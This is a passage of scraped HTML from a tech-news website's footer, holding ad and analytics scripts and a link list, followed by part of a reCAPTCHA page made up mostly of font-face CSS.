href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_206 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js id=comment-reply-js async=async data-wp-strategy=async fetchpriority=low></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"1644\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","1644"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202606.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7qtp44ym5izk
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
